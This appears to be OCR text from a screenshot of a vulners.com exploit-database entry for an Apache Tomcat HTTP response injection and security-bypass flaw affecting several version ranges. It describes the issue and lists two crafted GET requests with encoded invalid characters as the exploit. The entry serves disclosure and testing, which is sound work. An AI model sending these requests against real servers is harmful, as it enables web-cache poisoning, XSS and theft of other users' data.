 vulners.com/zdt/1337DAY-ID-27485
ookmarks Spring Security Opening up to Ope... Your meeting is co... Using Regular Expr... spring-security - Re... spring-security - Re... Custom UserDetails... [cas-
VULNERS
.COM
Lucene search Searching through 3M+ vulnerabilities and exploits
Database
Scanner
Perimeter Scanner
Email
Webhook
Plugins
Resources
Pricing
Contacts
SIGN IN
# Exploit Author: justpentest
# Vendor Homepage: tomcat.apache.org
# Version: Apache Tomcat 9.0.0.M1 through 9.0.0.M11, 8.5.0 through 8.5.6,
8.0.0.RC1 through 8.0.38, 7.0.0 through 7.0.72 and 6.0.0 through 6.0.47
Source: http://www.securityfocus.com/bid/94461/info
1) Description:
Apache Tomcat is prone to a security-bypass vulnerability.
An attacker can exploit this issue to bypass certain security restrictions
and perform unauthorized actions. This may lead to further attacks.
Apache Tomcat 9.0.0.M1 through 9.0.0.M11, 8.5.0 through 8.5.6, 8.0.0.RC1
through 8.0.38, 7.0.0 through 7.0.72 and 6.0.0 through 6.0.47 are
vulnerable.
This could be exploited, in conjunction with a proxy that also permitted
the invalid characters but with a different interpretation, to inject data
into the HTTP response. By manipulating the HTTP response the attacker
could poison a web-cache, perform an XSS attack and/or obtain sensitive
information from requests other then their own.
http://www.securityfocus.com/bid/94461/discuss
2) Exploit:
GET /?{{%25}}cake\=1 HTTP/1.1
Host: justpentest.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Cookie:
NSC_MSN-IBNQ-VX-mcwtfswfs=ffffffff091c1daaaa525d5f4f58455e445a4a488888
OR
GET
/?a'a%5c'b%22c%3e%3f%3e%25%7d%7d%25%25%3ec%3c[[%3f$%7b%7b%25%7d%7dcake%5c=1
HTTP/1.1